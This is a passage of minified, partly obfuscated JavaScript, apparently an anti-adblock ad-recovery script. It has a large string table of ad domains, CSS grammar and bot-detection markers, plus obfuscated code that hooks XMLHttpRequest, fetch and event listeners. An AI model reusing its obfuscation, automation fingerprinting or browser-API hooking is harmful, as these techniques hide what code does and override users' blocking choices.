20px; display: block; margin-top: 20px; margin-right: 10px;","nearest|up|down|to-zero","Window_setInterval","Boolean","data-ignore","_sourceRoot","Vertical line is expected","auto|all|none","clickio.com","_self","decodeURIComponent","addType_","referrer","encodedBodySize","ing","<empty string>","body > div > span > div > iframe","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","auto|<time>","is_admiral_adwall_rendered","Must be between 0 and 63: ","inventory_id","as_debug","<transition-behavior-value>#","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","isAbsolute","classList","parentElement","ssmas","adUnits","pagead/js/dv3.js","opacity( [<number-percentage>] )","fuse","insertRule","expression",", elapsed: ","window.top._df.t","map","isElementVisibilityHidden","Invalid protect url: ","border-box|content-box|margin-box|padding-box","cdn.iubenda.com","scribd.com","onclick","https://html-load.com","none|[x|y|block|inline|both] [mandatory|proximity]?","lookupType","auto|<color>{2}","ab43d8d5","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","https://ib.adnxs.com/ut/v3/prebid","gpt-","center|start|end|flex-start|flex-end","postmedia.digital","Element_insertAdjacentHTML","closest-side|closest-corner|farthest-side|farthest-corner|sides","N3k6eDIxOF1VI05DfW5XYU1Te0w=","isVisibleIframe","f8d5326a","dispatchEvent","element-attributes","https://css-load.com","First-party image load failed","data:","HTMLVideoElement_poster","rlcdn.com","auto-add|add( <integer> )|<integer>","openx.net","<declaration-value>","emit","<bg-clip>#","<compound-selector> [<combinator>? <compound-selector>]*","DOMContentLoaded","decodeUrl","onLoad","contain|none|auto","<single-animation-timeline>#","<percentage>|<length>","<urange>#","end","stats.wp.com","URL","Exception occurred in hooked function ","none|repeat( <length-percentage> )","<'flex-direction'>||<'flex-wrap'>","Bad syntax","!boolean-group","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","HTMLTableSectionElement","<'border-top-style'>","HTMLImageElement_attributionSrc","gpt-adshield","ghi","defineProperty","invalid protect-id key: ","[Bot] bot UA detected, ua=","HTMLSourceElement_src","padding|border","<declaration-value>?","redir","default|none","freestar","feature","<'max-inline-size'>","middle","lastIndexOf","data-bypass-check-","is_admiral_active","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","supports","[auto? [none|<length>]]{1,2}","fromSetString","Brackets","cachedAt","start|end|center|justify|distribute|stretch",":before"," is blocked.","brandmetrics.com","Invalid base64 digit: ","do69ll745l27z.cloudfront.net","data-bypass-check-transform","RegExp","jsHeapSizeLimit","sizes","CDC-token","teads","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","prependData","smartadserver.com","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","[auto|alphabetic|hanging|ideographic]","ar-v1","slice|clone","initial|inherit|unset|revert|revert-layer","cos( <calc-sum> )","agkn.com","yieldlab.net","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","userLanguage","computeSourceURL","Condition","Element_attributes","dotomi.com","/translator","[<length-percentage>|left|center|right]#","vmin","5ab43d8d","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","auto|normal|none","leader( <leader-type> )","data-skip-protect-name","as_key","ancestorOrigins","pubmatic.com",", scrollY: ","<media-query>#","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","ClassSelector","[stretch|repeat|round|space]{1,2}","[AdShield API] cmd execution error:","forEachRight","light|dark|<integer [0,∞]>","start|center|space-between|space-around","<pseudo-page>+|<ident> <pseudo-page>*","urlGenerate","/negotiate/css","/dbm/ad","https://img-load.com","keyval","gpt-vuukle","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","gpt-publisher","PseudoElementSelector","knowt.com","attributionsrc","transferSize","27d518f0","action","MSG_ACK_VISIBLE","onlyForAsTest","&error=","[[<integer>|infinite]{2}]#|auto","core-ads","__replaced","offsetAndType","originalUrl","right","source","jg7y.quizlet.com","none|capitalize|uppercase|lowercase|full-width|full-size-kana","base64 failed","Document","advertisement","anymind360.com","https://prebid.cootlogix.com/prebid/multi/","hadron.ad.gt","khz","MessageEvent","mediaType","start|end|center|baseline|stretch","use","window.process is","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge",".workers.dev","[discretionary-ligatures|no-discretionary-ligatures]","__fxdriver_unwrapped","loaded","VENDOR","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","tri","<counter()>|<counters()>","ads","object","alt","<transform-function>+","HTMLAnchorElement_search","query","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","Comma","pubkey","<'inset-block-end'>","target","aXRoYw==","travle.earth","data-sdk","connatix.com","getSlotId","HTMLAnchorElement_attributionSrc","inventoryId","<geometry-box>#","OWptYW53eXF4MHM1NHp1dG82aA==","Request","navigator.connection is undefined","navigator.appVersion is undefined","HTMLTableElement","banner-ad","sharethrough.com",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"solid|double|dotted|dashed|wavy","navigator.permissions.query is not a function","<grid-line> [/ <grid-line>]?","margin-left","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","//# sourceURL=rtb_adm.js","partitioned","search","coupang-dynamic","sdk","fromCharCode","pbxai.com","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","PerformanceResourceTiming_encodedBodySize","pubstack","matchRef","as_version","onmessage","[<'view-timeline-name'> <'view-timeline-axis'>?]#","normal|reverse|alternate|alternate-reverse","ad.smaato.net","cdn-exchange.toastoven.net","enter","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","ad-score.com","/negotiate/v3/xhr?passcode=","Document_write","northantstelegraph.co.uk","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","sandbox","linear|<cubic-bezier-timing-function>|<step-timing-function>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","String","d15kdpgjg3unno.cloudfront.net","inventories_key",'" is not in the set.',"blur( <length> )","Firefox/","googletagservices.com","<'top'>{1,4}","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","invalid url (anchor href set): ","HTMLAnchorElement_origin","y.one.impact-ad.jp","delay","navigator","protocol","edgios","unit","genieesspv.jp","redirect.frontend.weborama.fr","data-empty-src","tcString","adwallpaper","snigel","[<length>{2,3}&&<color>?]","a3luYg==","<number>|<percentage>","rfihub.com","setRequestHeader","a-mx.com","Exception occurred in hooked property ","beforeunload","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","import","auto|avoid","iframe negotiate msg: ","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","row|row-reverse|column|column-reverse","orientation","auto|thin|none","<ident> ['.' <ident>]*","DisallowEmpty","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","lvh","static-cdn.spot.im","call","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","Blocked ","tokenCount","parseFloat","edl","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","shouldRecover","visible|hidden","https://ap.lijit.com/rtb/bid","margin-bottom","document.classList.contains","auto|<anchor-name>","https://prebid.trustedstack.com/rtb/trustedstack","external","Node_appendChild","createContextualFragment","linear|radial","insert","yellowblue.io","option path is invalid","comma-token","xhr_defer","getElementsByTagName","inmobi.com","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","api.adiostech.com","__gpp","r2b2.io","[<length-percentage>|<number>|auto]{1,4}","reserved2Output",'[id*="',"nicovideo.jp","auto|<position>","class extends self.XMLHttpRequest","[left|right]||[top|bottom]","Reflect","fromSourceMap","window.top.document.domain;","cmpChar","assign","layer(","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","mimeTypesConsistent","tagName","rule","Failed to load 3rd-party image. Please enable 3rd-party image loading.","language","wrong contentWindow","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","descriptors","WebKitMediaKeys","gpt-adpushup","api","clip-path","only","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","$cdc_asdjflasutopfhvcZLmcf","auto|normal|active|inactive|disabled","document - link element","permission","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","window.external.toString is not a function","pageview","body > a > div > div > img","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","DocumentFragment_querySelector","kayzen.io","prepend","<mask-layer>#","auto|grayscale","navigator.mimeTypes is undefined","getEntriesByType","__lastWatirAlert","<string>|<image>|<custom-ident>","[<predefined-rgb-params>|<xyz-params>]","adsdk.microsoft.com","from","nightmarejs","child|young|old","setInterval","light-dark( <color> , <color> )","auto|sRGB|linearRGB","; Path=","Url","Block","<ns-prefix>? <ident-token>","BotdError","ignore|stretch-to-fit","baseUrl","checkAtruleDescriptorName","CefSharp",", width: ","context","neoera-cdn.relevant-digital.com","originalPositionFor","SyntaxMatchError","3rd-party xhr abort","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","getCategoryExclusions","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<length>||<color>","auto|from-font|<length>|<percentage>","when","<number [1,∞]>","analytics","properties","addProperty_","capture","<'flex-grow'>","Destroying blocked slots : ","list","dppx","none|auto","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","https://report.ad-shield.cc/","Semicolon or block is expected","xyz|xyz-d50|xyz-d65","whitespace-token","removeProperty","CSSMozDocumentRule","x: ","translateX( <length-percentage> )","write","serif|sans-serif|cursive|fantasy|monospace",'meta[name="',"getBidResponses","title (english only)","margin-right","w = window.parent.parent;","auto|wrap|nowrap","picrew.me","<ident>|<function-token> <any-value> )","<keyframe-selector># { <declaration-list> }","<'top'>","body > div > span > div","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","getElementById","Function",'target="_top"',"meta","grippers|none","function-token","<angle>|<percentage>","edge","ad_","aria-label","ad-stir.com","infinite|<number>","hashchange","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","vmax","setProperty","Integrity check failed: ","padding-top","<compound-selector>#","s0.2mdn.net","addEventListener","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","timestamp","preventDefault","dvi","none|zoom","OutOfPageFormat","; Max-Age=","not_blocking_ads","insertData","Terminate - keep original acceptable ads","gblpids","option domain is invalid","https://orbidder.otto.de/bid","channel","Failed to load website due to adblock: ","math-random","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","timeout","merequartz.com","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","webDriver","CDO-token","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","<ident>","toString","<-ms-filter-function>+","appendData","fromCodePoint","none|[<shape-box>||<basic-shape>]|<image>","#as_domain","setAttributeNS","skipUntilBalanced","clientWidth","auto|none|enabled|disabled","scrollWidth","sourceMap","colon-token","skip","newcastleworld.com","getAdserverTargeting","root","addIframeVisibilityCheckHandler","width","Element_innerHTML","<length>","ADM (","scrollHeight","adfit","none|<filter-function-list>|<-ms-filter-function-list>","rem( <calc-sum> , <calc-sum> )","_array","agrvt.com","() { [native code] }","yandex.ru","slotRenderEnded","text","dvh","ident-token","_ad","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==",'meta[http-equiv="Content-Security-Policy"]',"side_ad","<relative-real-selector-list>","richaudience.com","disallowEmpty","<generic>","Script","Match","akamaized.net","color( <colorspace-params> [/ [<alpha-value>|none]]? )","cache_isbot","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","<attachment>#","max-height","pw-","shouldNegotiateAds","protectFetchInputSync shouldn't be called with ReadableStream","monitoring","toggle","Combinator is expected","<wq-name>","textContent","Failed to decode protect-id: id is empty","closed","floor","httpOnly","symbol","gpt-adingo","<bg-position>#","https://cdn.privacy-mgmt.com","supplierId","getPropertyValue","reserved1Output","programme-tv.net","fill|contain|cover|none|scale-down","xg4ken.com","wrap|none","AdShield API cmd.push result","none|[first||[force-end|allow-end]||last]","false","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","ad01","getOwnPropertyNames","stopPropagation","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","safeframe.googlesyndication.com","<line-style>{1,4}","__as_xhr_processed","[( <scope-start> )]? [to ( <scope-end> )]?","_names","appendList","[csstree-match] BREAK after ","none|<integer>","https://qa.html-load.com","YmphM3prZnZxbHRndTVzdzY3OG4=","last_processed_rules_count","[<filter-function>|<url>]+","DocumentFragment_getElementById","test","microad.net","fromEntries","isVisible","bqstreamer.com","<mf-name>","(function(){","yieldlove-ad-serving.net","3rd-party script error","pub_300x250m","getSetCookie","gpt-ima-adshield","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","HTMLAnchorElement_href","/static/topics/topics_frame.html","Unexpected err while detecting cosmetic filter: ","attributionsrc=","explicit","auto|avoid|avoid-page|avoid-column|avoid-region","none|circle|disc|square","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","'[' <custom-ident>* ']'","domain switched","naturalWidth","dggn","smsonline.cloud","[full-width|proportional-width]","banner-","randomize","<target-counter()>|<target-counters()>|<target-text()>","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","Invalid protect url prefix: ","0|1","scanNumber","<bg-size>#","peek","/cou/iframe","<'caret-color'>||<'caret-shape'>","isAdBlockerDetected","fXFCPHpgUFpbWUg6MHNqdmFPcA==","fmget_targets","gzip","splitCookiesString","else","cqw","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","fraudSensorParams","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","EventTarget_removeEventListener","getContext","writable","JSON_parse","AtKeyword","flow|flow-root|table|flex|grid|ruby","</div>","[<container-name>]? <container-condition>","as_inventory_id","reserved1Input","pmdstatic.net","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","conative.network","left","<keyframes-name>","basename","createAuctionNonce","Brian Paul","doubleclick.net","fastclick.net","content","<boolean-expr[","auto|start|end|left|right|center|justify","inset?&&<length>{2,4}&&<color>?","<shape-box>|fill-box|stroke-box|view-box","HTMLElement_style",'Delim "',"aniview.com","Class extends value ","encodeUrl","Zm1qeA==","webdriverio","[none|start|end|center]{1,2}","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","scaleZ( [<number>|<percentage>] )","uidapi.com","auto|<integer>","api.receptivity.io","rest","domAutomationController","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","gpt_limited","adshieldAvgRTT","tagan.adlightning.com","<'cue-before'> <'cue-after'>?","91d63f52","traffective","invalid protect-id length: "," | ","toArray","elem","<script>","<font-stretch-absolute>","onParseError","loader","tagNameFilter","ad_unit_path","https://btlr.sharethrough.com/universal/v1","<number>|<percentage>|none","c.appier.net","as_skip","getAttribute","opt/","uBlock Origin","c3ZtbQ==","_blank","$cdc_asdjflasutopfhvcZLmcfl_","https://s.html-load.com","keepOriginalAcceptableAds","wdioElectron","Promise","rel","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","ACK","AS-ENCODED-VAL","gecko/","requestBids","element","addMapping","childElementCount","/sodar/sodar2","HTMLScriptElement_src","Event_stopImmediatePropagation","Window","blockAdUnitPath","isPropagationStopped","text-ad","adContainer","adthrive-","iab-flexad","string","s2s.t13.io","bottom","truvidplayer.com","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","auto|<svg-length>","pn.ybp.yahoo.com","geniee","<easing-function>#","simpli.fi","z-index","() => version","isSafari","url( <string> <url-modifier>* )|<url-token>","read-","check","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","; SameSite=Lax","<number>|<dimension>|<ident>|<ratio>","<type-selector>|<subclass-selector>","<length-percentage>|min-content|max-content|auto","errorTrace signal unexpected behaviour","Bad value for `",".umogames.com","HTMLElement_innerText","<number>","[diagonal-fractions|stacked-fractions]","c204ZmtocndhOTR5MGV1cGoybnEx","/favicon.ico?","matchMedia","cqh","matchProperty","documentElementKeys","script-src","splice","Bad syntax reference: ","okNetworkStatusCodes","onabort","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","<'justify-self'>|anchor-center","<style-condition>|<style-feature>",", fetch: ","<html><head></head><body></body></html>","contentsfeed.com","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","HTMLCanvasElement.getContext is not a function","6d29821e","googlesyndication\\.com","chained|none","<color>","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","google_ads","MessagePort","anonymous","<clip-source>|[<basic-shape>||<geometry-box>]|none","[getDecodedLocation] failed to find decoded location","getComputedStyle","adsinteractive","index","atrule","mod( <calc-sum> , <calc-sum> )","110479JXTIpg","aweber.com","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","document.head.appendChild, removeChild, childNodes","blob:","func","decorator","History","normal|break-all|keep-all|break-word|auto-phrase","unprotect","[[auto|<length-percentage>]{1,2}]#","mode","tpmn","adWrapper","Failed to load 3rd-party image: ","dump","Element_removeAttribute","Array","<'max-block-size'>","normalize","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )",".source","/container.html","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","block|inline|run-in","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","catch","as_parent","<url>+","insertBefore","ad\\.doubleclick\\.net|static\\.dable\\.io","[AdShield API] Executing ","mediarithmics.com","<combinator>? <complex-selector>","Exception occurred in proxy property get ","auto|from-font|[under||[left|right]]","e-planning.net","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","requestNonPersonalizedAds","normal|sub|super","referrerPolicy","adnxs.com","link","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","<url>|<string>","document.querySelectorAll","replaceSync","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","stndz-","_fa_","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","quizlet.com","JSON_stringify","firstCharOffset","banner_ad","thread-","/ssvast_track/v2","ats.rlcdn.com","var(","startLine","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","omid-","true|false","position","\n--","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","auto|always|avoid|left|right|recto|verso","[restore-rejections] handleQueued fetch","( <declaration> )","ad-",'link[rel="stylesheet"][href*="',"getDomId","hue-rotate( <angle> )","Element_setAttribute","cbidsp","hostage","none|<string>+","[restore-rejections] restoreDeferredRejections__adblock","FeatureFunction","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const 